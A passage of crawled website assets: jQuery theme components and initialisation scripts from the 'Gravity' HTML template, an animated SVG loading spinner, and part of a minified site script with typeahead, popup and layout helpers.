                    $tabs.removeAttr('style');
                    $tabsContentItem.removeAttr('style');
                    context.off('click', '.js-tabs-mobile-control');
                    context.off('click', '[role="tab"]');
                    if (tabsType === 'accordion') {
                        $tabsContent.find('.js-tabs-mobile-control').remove();
                    } else {
                        context.find('.js-tabs-mobile-control').remove();
                    }
                    return;
                }
                if (windW < 768 && tabsType === 'accordion') {
                    $self.accordionEffect($tabsContent, $tabsItem, $tabsContentItem, controlClasses);
                } else if (windW < 768 && tabsType === 'slide-up-down') {
                    $self.slideUpDownEffect(context, $tabs, controlClasses);
                }
                // Actions
                collection = collection.add($tabs);
            });
        },
        slideUpDownEffect: function (context, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            var activeItemHTML = menu.find('.active').html();
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#">' + activeItemHTML + '</a>');
            //  Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.stopPropagation();
                e.preventDefault();
                $(menu).slideToggle(200);
            });
            context.on('click', '[role="tab"]', function (e) {
                e.preventDefault();
                var thisHTML = $(this).html(), $targetControl = $(this).closest('ul').prev('.js-tabs-mobile-control');
                $targetControl.html(thisHTML);
                $(menu).slideUp(200);
            });
        },
        accordionEffect: function (context, menuItem, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#"></a>');
            menuItem.each(function () {
                var thisIndex = $(this).index(), thisHTML = $(this).find('[role="tab"]').html();
                if ($(this).find('[role="tab"]').hasClass('active')) {
                    $(menu[thisIndex]).prev().addClass('active');
                }
                $(menu[thisIndex]).prev().html(thisHTML);
            });
            // Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.preventDefault();
                if ($(this).hasClass('active')) {
                    return;
                }
                var contextID = context.attr('id');
                context.find('.js-tabs-mobile-control').removeClass('active');
                $('[data-target="' + contextID + '"]').find('.nav-link').removeClass('active');
                var $target = $(this).next(), targetID = $target.attr('id');
                if ($target.hasClass('fade')) {
                    $(this).addClass('active');
                    $('[href="#' + targetID + '"]').addClass('active');
                    $(menu)
                        .slideUp(200);
                    $target
                        .slideDown(200, function () {
                            context.find('[role="tabpanel"]').removeClass('show active');
                            $target.addClass('show active');
                        });
                } else {
                    $(this).addClass('active');
                    $(menu).slideUp(200);
                    $target.slideDown(200);
                }
            });
        }
    };
    // 41. Validation Component
    $.GSCore.components.GSValidation = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initValidation(this.config);
            return this.pageCollection;
        },
        // Init Validation Function
        initValidation: function (config) {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el);
                if ($this.hasClass('js-step-form')) {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(.active select)'
                    });
                } else {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(select)'
                    });
                }
                $.validator.setDefaults({
                    errorPlacement: config ? false : $self.errorPlacement,
                    highlight: $self.highlight,
                    unhighlight: $self.unHighlight
                });
                $this.validate(config);
                $('select').change(function () {
                    $(this).valid();
                });
                // Actions
                collection = collection.add($this);
            });
        },
        // Error Placement
        errorPlacement: function (error, element) {
            var $this = $(element), errorMsgClasses = $this.data('msg-classes');
            error.addClass(errorMsgClasses);
            error.appendTo(element.parents('.form-group'));
        },
        // Highlight
        highlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class');
            $this.parents('.form-group').addClass(errorClass);
        },
        // unHighlight
        unHighlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class'), successClass = $this.data('success-class');
            $this.parents('.form-group').removeClass(errorClass).addClass(successClass);
        }
    };
    // 42. Audio & Video Component
    $.GSCore.components.GSVideoAudio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initVideoAudio();
            return this.pageCollection;
        },
        // Init Audion & Video Function
        initVideoAudio: function () {
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $videoAudio = el;
                // Add object to collection
                collection = collection.add($videoAudio);
            });
        }
    };
    if (window.location.href.indexOf('submitted=true') !== -1) {
        $('.submitted').show();
    }
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.init.js
body_size: 2193
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Functions Init
  Version: 2.5
========================================================*/

$(document).on('ready', function () {
    $('#accordion-13 a').on('click', function (e) {
        e.stopPropagation();
    });
    // Initialization of popups
    $.GSCore.components.GSPopup.init('.js-fancybox');
    // Initialization of popups with media
    $.GSCore.components.GSPopup.init('.js-fancybox-media', {
        helpers: {
            media: {},
            overlay: {
                css: {
                    'background': 'rgba(255, 255, 255, .8)'
                }
            }
        }
    });
    // Initialization of gallery with thumbs
    $.GSCore.components.GSPopup.init('.js-fancybox-thumbs', {
        thumbs: {
            showOnStart: true
        }
    });
    // Initialization of carousel
    $.GSCore.components.GSCarousel.init('.js-carousel');
    // Initialization of Go To
    $.GSCore.components.GSGoTo.init('.js-go-to');
    // Initialization of countdowns
    var countdowns = $.GSCore.components.GSCountdown.init('.js-countdown', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds'
    });
    // Initialization of countdowns within chart pies
    var countdowns_pies = $.GSCore.components.GSCountdown.init('.js-countdown-pies', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds',
        circles: true
    });
    // Initialization of counters
    var counters = $.GSCore.components.GSCounter.init('[class*="js-counter"]');
    // Initialization of chart pies with rtl option
    var rtlItems = $.GSCore.components.GSChartPie.init('.js-pie-rtl', {
        rtl: true
    });
    // Initialization of chart pies
    var items = $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of chart pies
    $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of autocomplet
    $.GSCore.components.GSAutocomplete.init('#autocomplete2');
    // Initialization of forms
    $.GSCore.components.GSFileAttachment.init('.js-file-attachment');
    $.GSCore.helpers.GSFocusState.init();
    // Initialization of forms
    $.GSCore.components.GSCountQty.init('.js-quantity');
    // Initialization of forms
    $.GSCore.helpers.GSRating.init();
    // Initialization of forms
    $.GSCore.components.GSSlider.init('#regularSlider, #regularSlider2, #regularSlider3, #rangeSlider, #rangeSlider2, #rangeSlider3, #stepSlider, #stepSlider2, #stepSlider3');
    // Initialization of forms
    $.GSCore.components.GSDatepicker.init('#datepickerDefault, #datepickerInline, #datepickerInlineFrom, #datepickerFrom');
    // Initialization of parallax
    $('.dzsparallaxer').dzsparallaxer();
    // Initialization of video on background
    $.GSCore.helpers.GSBgVideo.init('.js-bg-video');
    // Initialization of scroll animation
    $.GSCore.components.GSOnScrollAnimation.init('[data-animation]');
    // Initialization of cubeportfolio
    $.GSCore.components.GSCubeportfolio.init('.cbp');
    // Initialization of rating
    $.GSCore.components.GSRating.init($('.js-rating'), {
        spacing: 4
    });
    // Initialization of horizontal progress bars
    var horizontalProgressBars = $.GSCore.components.GSProgressBar.init('.js-hr-progress-bar', {
        direction: 'horizontal',
        indicatorSelector: '.js-hr-progress-bar-indicator'
    });
    // Initialization of vertical progress bars
    var verticalProgressBars = $.GSCore.components.GSProgressBar.init('.js-vr-progress-bar', {
        direction: 'vertical',
        indicatorSelector: '.js-vr-progress-bar-indicator'
    });
    // Initialization of peity charts
    $.GSCore.components.GSChart.peity.init($('.js-peity-chart'));
    // Initialization of header's height equal offset
    $.GSCore.helpers.GSHeightCalc.init();
    // Initialization of tabs
    $.GSCore.components.GSTabs.init('[role="tablist"]');
    // Initialization of GSDropdown Search component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });
    // Initialization of GSDropdown component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'));
    // Initialization of GSScrollBar component
    $.GSCore.components.GSScrollBar.init($('.js-scrollbar'));
    // Initialization of GSNavigationSplitted helper
    $.GSCore.helpers.GSNavigationSplitted.init($('.navbar-collapse'));
    // Initialization of custom select
    $.GSCore.components.GSSelect.init('.js-custom-select');
    // Initialization of Text Animation Typing
    $('.u-text-animation.u-text-animation--typing').typed({
        strings: animationtypescript,
        typeSpeed: 60,
        loop: true,
        backDelay: 1500
    });
});

// Initialization of Slider Revolution
var tpj = jQuery, revapi1174, revslider_showDoubleJqueryError;
tpj(document).on('ready', function () {
    if (tpj('#rev_slider_1174_1').revolution === undefined) {
        revslider_showDoubleJqueryError('#rev_slider_1174_1');
    } else {
        revapi1174 = tpj('#rev_slider_1174_1').show().revolution({
            sliderType: 'hero',
            jsFileLocation: 'assets/vendor/revolution-slider/revolution/js/',
            sliderLayout: 'fullscreen',
            dottedOverlay: 'none',
            delay: 9000,
            navigation: {},
            responsiveLevels: [1240, 1024, 778, 480],
            visibilityLevels: [1240, 1024, 778, 480],
            gridwidth: [1240, 1024, 778, 480],
            gridheight: [868, 768, 960, 720],
            lazyType: 'none',
            parallax: {
                type: 'scroll',
                origo: 'slidercenter',
                speed: 400,
                levels: [10, 15, 20, 25, 30, 35, 40, -10, -15, -20, -25, -30, -35, -40, -45, 55]
            },
            shadow: 0,
            spinner: 'off',
            autoHeight: 'off',
            fullScreenAutoWidth: 'off',
            fullScreenAlignForce: 'off',
            fullScreenOffsetContainer:'',
            fullScreenOffset: '60px',
            disableProgressBar: 'on',
            hideThumbsOnMobile: 'off',
            hideSliderAtLimit: 0,
            hideCaptionAtLimit: 0,
            hideAllCaptionAtLilmit: 0,
            debugMode: false,
            fallbacks: {
                simplifyAll: 'off',
                disableFocusListener: false
            }
        });
    }

});

$(window).on('load', function () {
    // Initialization of Preloader
    $('#loader').fadeOut(500);
    // Initialization of Header
    $.GSCore.components.GSHeader.init($('#js-header'));
    $.GSCore.helpers.GSHamburgers.init('.hamburger');
    // Initialization of GSMegaMenu Component
    $('.js-mega-menu').GSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        breakpoint: 991
    });
    // Initialization of Masonry
    $('.masonry-grid').imagesLoaded().then(function () {
        $('.masonry-grid').masonry({
            columnWidth: '.masonry-grid-sizer',
            itemSelector: '.masonry-grid-item',
            percentPosition: true
        });
    });
});

$(window).on('resize', function () {
    setTimeout(function () {
        $.GSCore.components.GSTabs.init('[role="tablist"]');
    }, 200);
});

// Initialization of Google Maps
function initMap() {
    $.GSCore.components.GSGMap.init('.js-g-map');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.core.js
body_size: 1910
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: GSCore
  Version: 2.5
========================================================*/

/*============================================
    START TABLE OF CONTENT
==============================================
    1.  GSCore Structure
        1.1 Init Function
        1.2 Components Function
        1.3 Helpers Function
        1.4 Settings Function
    2.  GSCore Init
==============================================
    END TABLE OF CONTENT
============================================*/

;(function ($) {
    'use strict';
    //  1. GSCore Structure
    $.GSCore = {
        // 1.1 Init Function
        init: function () {
            $(document).ready(function (e) {
                // Bootstrap Tooltips
                $('[data-toggle="tooltip"]').tooltip();
                // Set Background Image Dynamically
                if ($('[data-bg-img-src]').length) $.GSCore.helpers.bgImage($('[data-bg-img-src]'));
                // JQuery Extends
                $.GSCore.helpers.extendjQuery();
                // Detect Internet Explorer
                $.GSCore.helpers.detectIE();
                // Bootstrap Navigation Options
                $.GSCore.helpers.bootstrapNavOptions.init();
            });
            $(window).on("load", function () {
                // Preloader
                $("#loading").fadeOut(500);
            })
        },
        // 1.2 Components Function
        components: {},
        // 1.3 Helpers Function
        helpers: {
            Math: {
                getRandomValueFromRange: function (startPoint, endPoint, fixed) {
                    var fixedInner = fixed ? fixed : false;
                    Math.random();
                    return fixedInner ? (Math.random() * (endPoint - startPoint) + startPoint) : (Math.floor(Math.random() * (endPoint - startPoint + 1)) + startPoint);
                }
            },
            // Dynamically Background Image
            bgImage: function (collection) {
                if (!collection || !collection.length) return;
                return collection.each(function (i, el) {
                    var $el = $(el),
                        bgImageSrc = $el.data('bg-img-src');
                    if (bgImageSrc) $el.css('background-image', 'url(' + bgImageSrc + ')');
                });
            },
            // Extends basic jQuery functionality
            extendjQuery: function () {
                $.fn.extend({
                    // Runs specified function after loading of all images
                    imagesLoaded: function () {
                        var $imgs = this.find('img[src!=""]');
                        if (!$imgs.length) {
                            return $.Deferred().resolve().promise();
                        }
                        var dfds = [];
                        $imgs.each(function () {
                            var dfd = $.Deferred();
                            dfds.push(dfd);
                            var img = new Image();
                            img.onload = function () {
                                dfd.resolve();
                            };
                            img.onerror = function () {
                                dfd.resolve();
                            };
                            img.src = this.src;
                        });
                        return $.when.apply($, dfds);
                    }
                });
            },
            // Detect Internet Explorer
            detectIE: function () {
                var ua = window.navigator.userAgent;
                var trident = ua.indexOf('Trident/');
                if (trident > 0) {
                    // IE 11 => Return version number
                    var rv = ua.indexOf('rv:');
                    var ieV = parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
                    document.querySelector('body').className += ' IE';
                }
                var edge = ua.indexOf('Edge/');
                if (edge > 0) {
                    // IE 12 or Edge => Return version number
                    var ieV = parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
                    document.querySelector('body').className += ' IE';
                }
                // Other browser
                return false;
            },
            // Bootstrap navigation options
            bootstrapNavOptions: {
                init: function () {
                    this.mobileHideOnScroll();
                },
                mobileHideOnScroll: function () {
                    var $collection = $('.navbar');
                    if (!$collection.length) return;
                    var $w = $(window),
                        breakpointsMap = {
                            'sm': 576,
                            'md': 768,
                            'lg': 992,
                            'xl': 1200
                        };
                    $('body').on('click.HSMobileHideOnScroll', '.navbar-toggler', function (e) {
                        var $navbar = $(this).closest('.navbar');
                        if ($navbar.length) {
                            $navbar.data('mobile-menu-scroll-position', $w.scrollTop());
                        }
                        e.preventDefault();
                    });
                    $w.on('scroll.HSMobileHideOnScroll', function (e) {
                        $collection.each(function (i, el) {
                            var $this = $(el), $toggler, $nav, offset, $hamburgers, breakpoint;
                            if ($this.hasClass('navbar-expand-xl')) breakpoint = breakpointsMap['xl'];
                            else if ($this.hasClass('navbar-expand-lg')) breakpoint = breakpointsMap['lg'];
                            else if ($this.hasClass('navbar-expand-md')) breakpoint = breakpointsMap['md'];
                            else if ($this.hasClass('navbar-expand-xs')) breakpoint = breakpointsMap['xs'];
                            if ($w.width() > breakpoint) return;
                            $toggler = $this.find('.navbar-toggler');
                            $nav = $this.find('.navbar-collapse');
                            if (!$nav.data('mobile-scroll-hide')) return;
                            if ($nav.length) {
                                offset = $this.data('mobile-menu-scroll-position');
                                if (Math.abs($w.scrollTop() - offset) > 40 && $nav.hasClass('show')) {
                                    $toggler.trigger('click');
                                    $hamburgers = $toggler.find('.is-active');
                                    if ($hamburgers.length) {
                                        $hamburgers.removeClass('is-active');
                                    }
                                }
                            }
                        });
                    });
                }
            }
        },
        // 1.4 Settings Function
        settings: {
            rtl: false
        }
    };
    // 2. GSCore Init
    $.GSCore.init();
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.free-web-analytics.com/pix/loading.svg
body_size: 2470
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 50)">
<g>
<animateTransform attributeName="transform" type="rotate" values="0;40" keyTimes="0;1" dur="0.6578947368421053s" repeatCount="indefinite"></animateTransform><path d="M29.491524206117255 -5.5 L37.491524206117255 -5.5 L37.491524206117255 5.5 L29.491524206117255 5.5 A30 30 0 0 1 26.12715009048092 14.743541913308446 L26.12715009048092 14.743541913308446 L32.25550563543275 19.885842790800762 L25.18484192888081 28.312331665109514 L19.056486383928988 23.1700307876172 A30 30 0 0 1 10.537592076579571 28.08841670916336 L10.537592076579571 28.08841670916336 L11.926777497915015 35.96687873326103 L1.0938922147807286 37.87700868759726 L-0.2952932065547146 29.998546663499596 A30 30 0 0 1 -9.98262238224421 28.290409158821245 L-9.98262238224421 28.290409158821245 L-13.98262238224421 35.218612389096755 L-23.50890182387304 29.71861238909675 L-19.50890182387304 22.79040915882124 A30 30 0 0 1 -25.831856883926196 15.255004750191155 L-25.831856883926196 15.255004750191155 L-33.349397850213464 17.991165896796506 L-37.111619426795826 7.654547068151507 L-29.59407846050856 4.918385921546156 A30 30 0 0 1 -29.59407846050856 -4.9183859215461485 L-29.59407846050856 -4.9183859215461485 L-37.111619426795826 -7.654547068151498 L-33.349397850213464 -17.991165896796502 L-25.8318568839262 -15.255004750191151 A30 30 0 0 1 -19.508901823873053 -22.79040915882123 L-19.508901823873053 -22.79040915882123 L-23.508901823873057 -29.718612389096737 L-13.982622382244227 -35.21861238909675 L-9.982622382244223 -28.29040915882124 A30 30 0 0 1 -0.29529320655473523 -29.998546663499596 L-0.29529320655473523 -29.998546663499596 L1.0938922147807042 -37.87700868759726 L11.926777497915003 -35.96687873326103 L10.537592076579564 -28.08841670916336 A30 30 0 0 1 19.056486383928977 -23.170030787617215 L19.056486383928977 -23.170030787617215 L25.1848419288808 -28.312331665109532 L32.25550563543274 -19.885842790800766 L26.127150090480917 -14.743541913308448 A30 30 0 0 1 29.491524206117255 -5.500000000000013 M0 -20A20 20 0 1 0 0 20 A20 20 0 1 0 0 -20" fill="#ffffff"></path></g></g>
<!-- [ldio] generated by https://loading.io/ --></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.free-web-analytics.com/minify/704d75ecb95ff3da28cf55cbe3b9316f.js
body_size: 5701
content:
var currentProductimage=-1;var citysugeestfieldindex='0';var lastslideElement="";var keeppopupcart=0;var keeppopupwish=0;var keeppopupcompare=0;var mcddv=0;var advcontent='';var gloablSuggestIdentifier='';var globalVideoSlides=null;var globalVideoSlideCount=0;var myVideoSlideTimeout;var suggestParentBorder=new Array();var keepNotifyPopup=0;var speech2textTarget='';var windowObjectReference;var conferenceID;var dataPopupID=null
var dataPopupIDLast=null
var dataPopupInterval=null;var highestChatID=0;var ajaxLock=false;var chatCustomerID=0;var activeVideochatID=0;var isVideochatLobby=0;var showNavBox=0;var activeNavBox=0;var dropTarget=0;const is_mobile_device=('ontouchstart'in document.documentElement);function doVoid()
{}
function getWidthHeight()
{var size=getSize();return size[0]+"_"+size[1];}
function delayJSCall(code,milliseconds)
{window.setTimeout(code,milliseconds);}
function window_popup(url,w,h,name,scroll,resize,tool,location)
{var winleft=(screen.width-w)/2;var wintop=(screen.height-h)/2;var winprops="height="+h+",width="+w+",top="+wintop+",left="+winleft+",scrollbars="+scroll+",resizable="+resize+",menubar="+tool+",location="+location;var win=window.open(url,name,winprops);if(window.focus)
{win.focus();}}
var current_index=0;var active_subnavi="";var clear_marker="";var preview_image=0;var preview_link=0;var preview_timer=0;var dsocleft=0;var dsoctop=0;var iebody=0;var winW=0;var winH=0;var previewalignment=0;var IE=document.all?true:false;var showPagerDiv=0;var linkactivation=false;if(!IE)document.captureEvents(Event.MOUSEMOVE)
document.onmousemove=getMouseXY;var tempX=0;var tempY=0;var keepImagepreview=0;var currentPreview=0;var previewcustomer=0;var last_preview_id=0;function getMouseXY(e)
{if(IE)
{tempX=event.clientX+document.body.scrollLeft;tempY=event.clientY+document.body.scrollTop;}
else
{tempX=e.pageX;tempY=e.pageY;}}
function findPosX(obj)
{var curleft=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curleft+=obj.offsetLeft
obj=obj.offsetParent;}}
else if(obj.x)
curleft+=obj.x;return curleft;}
function findPosY(obj)
{var curtop=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curtop+=obj.offsetTop
obj=obj.offsetParent;}}
else if(obj.y)
curtop+=obj.y;return curtop;}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function formatCityitem(row){resultcode="<div style='display:inline;'>";resultcode=resultcode+"<strong>"+row[0]+"</strong>";if(row[2])
{resultcode=resultcode+"("+row[2]+")";resultcode=resultcode+"</div>";}
return resultcode;}
var getCities=function(countryID,fieldID){$("#city_0").autocomplete("/typeahead",{multiple:false,matchContains:true,scroll:true,scrollHeight:200,width:200,onItemSelect:selectCityItem,formatItem:formatCityTypeahead,formatResult:formatResult,cacheLength:1,maxCacheLength:1,extraParams:{searchparam:"4",countryid:countryID,fieldID:fieldID}});}
function selectCityItem(li){obj=document.getElementById("gis_cityselection_"+citysugeestfieldindex);obj.value=li.extra[1];obj=document.getElementById('city_'+citysugeestfieldindex);if(li.extra[2])
{obj.value=li.extra[0]+" ("+li.extra[2]+")";}
else
{obj.value=li.extra[0];}}
function selectItem(li){obj=document.getElementById("typeaheadtoken");obj.value=li.extra[1];obj=document.getElementById("typeaheadvalue");obj.value=li.extra[0];}
function formatCityTypeahead(row){if(row[2])
{resultcode="<strong>"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>"+row[1]+"</strong><br>";}
return resultcode;}
function formatNetzwerkTypeahead(row){if(row[2])
{resultcode="<strong>x"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>xx"+row[1]+"</strong><br>";}
return resultcode;}
function submitForm(modulename,methodname,formname)
{if(formname)
{xajax_hyposeshort(modulename,methodname,xajax.getFormValues(formname));}
else
{xajax_hyposeshort(modulename,methodname);}
return false;}
function sendSearch()
{xajax_hyposeshort('module_navigation','sendSearch',xajax.getFormValues('naviform'));return false;}
var generateSelectBox=function(opt)
{if(typeof opt!=='object')return false;if(typeof opt.selector!=='object'||!opt.selector.id)return false;if(typeof opt.options!=='object'||!opt.options.id)return false;if(!opt.options.listClass)opt.options.listClass='dropDownMenu';var selector=$('#'+opt.selector.id);selector.click(function(event){event.preventDefault();var dropDowns=$('.'+opt.options.listClass);dropDowns.each(function(){if($(this).attr('id')!=opt.options.id&&$(this).css('display')!='none')
{$(this).hide();}});var popupCtrl=$('.popupCtrl');popupCtrl.each(function(){$(this).removeClass('active');});$('#'+opt.options.id).toggle();$('html').click(function(event){if($(event.target).attr('id')!=opt.selector.id&&$(event.target).parents('#'+opt.options.id).length==0){$('#'+opt.options.id).hide();$(this).unbind(event);}});event.stopPropagation();return false;});var options=$('#'+opt.options.id+' li');options.hover(function(){$(this).toggleClass('over');});options.click(function(event){event.preventDefault();event.stopPropagation();if(opt.options.onselect)
eval(opt.options.onselect);if(opt.selector.content=='html')
$('.'+opt.selector.id+'.selected').html($(this).html());else
$('.'+opt.selector.id+'.selected').text($(this).text());if(opt.input){if(opt.input.id)
$('#'+opt.input.id).val($(this).attr(opt.input.attribute));}
$('#'+opt.options.id).hide();$('html').unbind('click');});}
function toggleOptionBlock(control,divname,setjpane)
{control.toggleClass('closed open');var options=$('#'+divname);if(options.css('display')=='none'){if(setjpane)
{options.jScrollPane();}
options.slideDown(300);}else{if(setjpane)
{options.jScrollPaneRemove();}
options.slideUp(300);}}
function toggleMoreOptions(control,classname,setjpane)
{control.toggleClass('closed open');var options=$('li.'+classname);options.toggleClass('hidden');}
var show_teaseritems=0;var keep_teaseritems=0;function keepTeaseritems(param)
{if(param==1)
{if(show_teaseritems==0)
{$('#teaseritems').fadeIn(300,function(){checkTeaseritems()});}
show_teaseritems=1;keep_teaseritems=1;}
if(param==0)
{keep_teaseritems=0;}}
var slideIndex=0;var slidePosition=0;function doYesNoPrompt(txt,paramcallback,params)
{$.prompt(txt,{buttons:{OK:true,abbrechen:false},submit:function(v,m)
{if(m)
{xajax_hypose(paramcallback,params);return true;}
else
{return true;}},overlayspeed:'fast'});}
function setSuggestPosition()
{var iInputwidth=$("#searchtoken").width()-9;$(".autocomplete-suggestions").width(iInputwidth);}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
function doNetzwerkSearch()
{sToken=document.getElementById('searchtoken').value;executeNetzwerk2Search(sToken);}
function saveBorderStyle(elementName)
{suggestParentBorder[elementName]=document.getElementById(elementName).style.border;}
function restoreBorderStyle(elementName)
{document.getElementById(elementName).style.border=suggestParentBorder[elementName];}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('width',(parseInt(document.getElementById(suggestParent).style.width))+'px');$('.autocomplete-suggestions').css('boxShadow','none');$('.autocomplete-suggestions').css('top',(parentOffsetY+30)+'px');$('.autocomplete-suggestions').css('left',parseInt((parentOffsetX-10)));gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);}
if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function BISNETSuggest(fieldname,typevalue)
